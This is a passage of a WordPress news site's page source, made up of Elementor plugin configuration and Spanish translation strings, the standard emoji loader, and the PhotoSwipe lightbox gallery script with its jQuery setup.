} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"24d4eb0585"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=504f5d9de3","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=504f5d9de3","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=504f5d9de3","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=504f5d9de3","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=504f5d9de3","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=504f5d9de3","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"a3ce4786e4","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

